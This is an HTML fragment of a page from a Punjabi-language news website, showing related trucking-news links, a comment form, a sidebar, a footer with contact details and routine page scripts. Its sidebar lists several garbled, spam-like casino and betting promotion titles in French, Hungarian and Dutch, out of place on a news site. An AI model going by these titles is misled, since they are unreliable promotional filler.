			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%B8%E0%A8%A7-%E0%A8%AE%E0%A8%B8%E0%A8%B5%E0%A8%B2-%E0%A8%A6-%E0%A8%AE%E0%A8%AA%E0%A8%86-%E0%A8%A6-%E0%A8%A7%E0%A8%B0%E0%A8%A8-%E0%A8%AE%E0%A8%97%E0%A8%B0-%E0%A8%A7%E0%A8%AE%E0%A8%95%E0%A8%86/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12124' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Bienvenue ouvrir partie complexe du corps Les portefeuilles électroniques Skrill et Neteller offrent des avantages&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a38\u0a3f\u0a71\u0a27\u0a42 \u0a2e\u0a42\u0a38\u0a47\u0a35\u0a3e\u0a32\u0a3e \u0a26\u0a47 \u0a2e\u0a3e\u0a2a\u0a3f\u0a06\u0a02 \u0a26\u0a47 \u0a27\u0a30\u0a28\u0a47 \u0a2e\u0a17\u0a30\u0a4b\u0a02 \u0a27\u0a2e\u0a15\u0a40\u0a06\u0a02 \u0a26\u0a47\u0a23 \u0a35\u0a3e\u0a32\u0a47 \u0a28\u0a42\u0a70 \u0a2b\u0a5c\u0a28 \u0a26\u0a40 \u0a2a\u0a41\u0a36\u0a1f\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%a6-%e0%a8%ae%e0%a8%aa%e0%a8%86-%e0%a8%a6-%e0%a8%a7%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%a7%e0%a8%ae%e0%a8%95%e0%a8%86\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/03\/nanak-s-ssp.jpg","width":599,"height":429},"datePublished":"2023-03-07T12:00:17+00:00","dateModified":"2023-03-07T12:00:18+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%a6-%e0%a8%ae%e0%a8%aa%e0%a8%86-%e0%a8%a6-%e0%a8%a7%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%a7%e0%a8%ae%e0%a8%95%e0%a8%86\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":12121,"title":"\u0a05\u0a70\u0a2e\u0a4d\u0a30\u0a3f\u0a24\u0a2a\u0a3e\u0a32 \u0a38\u0a3f\u0a70\u0a18 \u0a28\u0a42\u0a70 \u0a17\u0a4d\u0a30\u0a3f\u0a5e\u0a24\u0a3e\u0a30 \u0a15\u0a30\u0a28 \u0a26\u0a40 \u0a2e\u0a70\u0a17","url":"https:\/\/www.desipulse360.com\/%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a8%a4%e0%a8%aa%e0%a8%b2-%e0%a8%b8%e0%a8%98-%e0%a8%a8-%e0%a8%97%e0%a8%b0%e0%a9%9e%e0%a8%a4%e0%a8%b0-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%ae%e0%a8%97\/"},{"id":12118,"title":"\u0a07\u0a70\u0a1f\u0a30\u0a2a\u0a4b\u0a32 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a24\u0a3f\u0a70\u0a28 \u0a21\u0a47\u0a30\u0a3e \u0a2a\u0a4d\u0a30\u0a47\u0a2e\u0a40\u0a06\u0a02 \u0a59\u0a3f\u0a32\u0a3e\u0a5e \u0a30\u0a48\u0a71\u0a21 \u0a15\u0a3e\u0a30\u0a28\u0a30 \u0a28\u0a4b\u0a1f\u0a3f\u0a38 \u0a1c\u0a3e\u0a30\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%87%e0%a8%9f%e0%a8%b0%e0%a8%aa%e0%a8%b2-%e0%a8%b5%e0%a8%b2-%e0%a8%a4%e0%a8%a8-%e0%a8%a1%e0%a8%b0-%e0%a8%aa%e0%a8%b0%e0%a8%ae%e0%a8%86-%e0%a9%99%e0%a8%b2%e0%a9%9e-%e0%a8%b0%e0%a8%a1-%e0%a8%95\/"},{"id":12115,"title":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c \u0a1c\u0a40-20 \u0a38\u0a70\u0a2e\u0a47\u0a32\u0a28 \u0a26\u0a40 \u0a2e\u0a47\u0a5b\u0a2c\u0a3e\u0a28\u0a40 \u0a32\u0a08 \u0a24\u0a3f\u0a06\u0a30","url":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%9c-20-%e0%a8%b8%e0%a8%ae%e0%a8%b2%e0%a8%a8-%e0%a8%a6-%e0%a8%ae%e0%a9%9b%e0%a8%ac%e0%a8%a8-%e0%a8%b2%e0%a8%88-%e0%a8%a4%e0%a8%86%e0%a8%b0\/"},{"id":12110,"title":"\u0a2e\u0a39\u0a3f\u0a32\u0a3e \u0a2a\u0a4d\u0a30\u0a40\u0a2e\u0a40\u0a05\u0a30 \u0a32\u0a40\u0a17: \u0a2e\u0a41\u0a70\u0a2c\u0a08 \u0a07\u0a70\u0a21\u0a40\u0a05\u0a28\u0a5b \u0a26\u0a40 \u0a32\u0a17\u0a3e\u0a24\u0a3e\u0a30 \u0a26\u0a42\u0a1c\u0a40 \u0a36\u0a3e\u0a28\u0a26\u0a3e\u0a30 \u0a1c\u0a3f\u0a71\u0a24","url":"https:\/\/www.desipulse360.com\/%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%aa%e0%a8%b0%e0%a8%ae%e0%a8%85%e0%a8%b0-%e0%a8%b2%e0%a8%97-%e0%a8%ae%e0%a8%ac%e0%a8%88-%e0%a8%87%e0%a8%a1%e0%a8%85%e0%a8%a8%e0%a9%9b-%e0%a8%a6-%e0%a8%b2%e0%a8%97\/"},{"id":12107,"title":"\u0a1c\u0a30\u0a2e\u0a28 \u0a13\u0a2a\u0a28 \u0a2c\u0a48\u0a21\u0a2e\u0a3f\u0a70\u0a1f\u0a28 \u0a1f\u0a42\u0a30\u0a28\u0a3e\u0a2e\u0a48\u0a02\u0a1f '\u0a1a \u0a32\u0a15\u0a36\u0a48 \u0a38\u0a47\u0a28 \u0a15\u0a30\u0a47\u0a17\u0a3e \u0a05\u0a17\u0a35\u0a3e\u0a08","url":"https:\/\/www.desipulse360.com\/%e0%a8%9c%e0%a8%b0%e0%a8%ae%e0%a8%a8-%e0%a8%93%e0%a8%aa%e0%a8%a8-%e0%a8%ac%e0%a8%a1%e0%a8%ae%e0%a8%9f%e0%a8%a8-%e0%a8%9f%e0%a8%b0%e0%a8%a8%e0%a8%ae%e0%a8%9f-%e0%a8%9a-%e0%a8%b2%e0%a8%95%e0%a8%b6\/"},{"id":12104,"title":"\u0a1b\u0a4b\u0a1f\u0a47 \u0a1c\u0a39\u0a3e\u0a5b \u0a26\u0a47 \u0a39\u0a3e\u0a26\u0a38\u0a3e\u0a17\u0a4d\u0a30\u0a24 \u0a39\u0a4b\u0a23 \u0a28\u0a3e\u0a32 \u0a2d\u0a3e\u0a30\u0a24\u0a40 \u0a2e\u0a42\u0a32 \u0a26\u0a40 \u0a14\u0a30\u0a24 